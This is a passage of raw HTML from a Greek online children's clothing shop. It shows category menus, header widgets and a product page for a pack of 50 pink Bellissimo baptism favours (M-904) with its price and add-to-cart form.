    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10636-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10640-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10641-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10642-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10643-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10644-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10645-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10646-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10647-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10648-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10649-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10688-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10696-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10697-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10708-εσώρουχα" class="text-reset">Εσώρουχα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-6">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10659-κοριτσι-1-6" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10660-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10662-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10663-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10664-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10667-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10668-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10670-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10672-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10673-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10679-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10681-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10692-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10700-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10701-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-7">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10661-κοριτσι-6-16" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10665-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10666-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10669-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10671-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10676-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10680-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10682-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10683-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10684-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10685-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10686-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10687-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10702-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10703-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-9">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10690-υποδήματα" class="mobile-menu__column-title">Υποδήματα</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10706-αξεσουαρ" class="mobile-menu__column-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10707-λαμπάδες" class="text-reset">Λαμπάδες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10710-κάλτσες-καλσόν" class="text-reset">Κάλτσες-Καλσόν</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10613-προσφορεσ" class="mobile-menu__column-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10614-κορίτσι" class="text-reset">Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10620-αγόρι" class="text-reset">Αγόρι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/10348-παπούτσια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παπούτσια</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/62-new-collection"  >
																						
											
											<span class="js-mobile-menu__tab-title">New Arrivals</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    ελληνικά
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/61-μόδα"><span>Μόδα</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/μόδα/2880-μαρτυρικά-bellissimo-μ-905-βεραμάν-λευκό-50-τεμάχια.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/μόδα/2878-μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                                <li class="product-flag discount">-0,15%</li>
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/7816-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    data-image-large-src="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                    content="https://perpatoura.com/7816-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/7815-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    data-image-large-src="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                    content="https://perpatoura.com/7815-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/7816-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            data-image-large-src="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/7816-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                            alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/7815-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            data-image-large-src="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/7815-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                            alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/60-bellissimo">
                                                <img src="https://perpatoura.com/img/m/60.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Bellissimo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>Μ-904</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                            
        

        
            <div class="has-discount">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="36.5">
                                                                                      36,50 €
                                                    </span></span>
                                            <span class="product-discount">
                            
                            <span class="regular-price">36,55 €</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-0,15%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-2879"
                              class="rte-content product-description"><p>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="2879"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="2879"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="2879"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC+Bellissimo+%CE%9C-904+%CE%A1%CE%BF%CE%B6+%2850+%CE%A4%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1%29 https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F7816%2F%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><p>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</p></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
